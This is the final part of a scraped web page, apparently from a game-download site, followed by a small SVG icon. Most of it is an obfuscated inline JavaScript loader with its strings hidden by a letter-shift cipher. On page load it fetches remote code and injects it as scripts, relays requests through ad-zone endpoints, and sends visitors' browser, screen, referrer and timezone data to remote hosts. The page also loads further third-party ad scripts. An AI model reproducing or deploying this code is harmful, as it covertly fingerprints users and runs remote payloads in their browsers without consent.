t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script><script src="//jnbhi.com/tag.min.js" data-zone="8207322" data-cfasync="false" async onerror="_umiyi()" onload="_eobkq()"></script>

<script
  type="text/javascript"
  src="//brookrivet.com/b3/53/f5/b353f519af43f14cd46c4b529e95b229.js"
></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92c89d0b218f47de9efb34974c69c971","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.cc/assets/img/link.svg
body_size: -75
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><path fill="none" stroke="#a2a2a2" stroke-width="1.1" d="M10.625,12.375 L7.525,15.475 C6.825,16.175 5.925,16.175 5.225,15.475 L4.525,14.775 C3.825,14.074 3.825,13.175 4.525,12.475 L7.625,9.375" id="svg_1" class="" stroke-opacity="1"/><path fill="none" stroke="#a2a2a2" stroke-width="1.1" d="M9.325,7.375 L12.425,4.275 C13.125,3.575 14.025,3.575 14.724,4.275 L15.425,4.975 C16.125,5.675 16.125,6.575 15.425,7.275 L12.325,10.375" id="svg_2" class="" stroke-opacity="1"/><path fill="none" stroke="#a2a2a2" stroke-width="1.1" d="M7.925,11.875 L11.925,7.975" id="svg_3" class="" stroke-opacity="1"/></g></svg>